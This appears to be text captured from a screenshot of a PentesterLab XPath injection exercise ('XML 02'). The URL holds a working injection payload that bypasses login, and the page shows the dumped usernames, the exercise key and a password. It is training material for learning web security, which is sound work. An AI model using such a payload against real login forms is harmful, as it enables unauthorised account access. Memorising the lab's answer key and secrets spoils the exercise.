 Not secure | ptl-cbe1cc58-d2ba8d94.libcurl.so/?name=hacker%27%20or%201%20=%201]/parent::*/child::node()%00&password=pentesterlab H
PentesterLab.com
XML 02
The objective of this exercise is to find and exploit the XPath injection in this page to become admin.
hacker
Hello hacker
pentesterlab
admin
Hello admin
The key for this exercise is 74c614ad-34ae-4492-8c2f-709a8d1a69bd
s3cr3ts3cr3tP4ssw0rdP4ssw0rd
© PentesterLab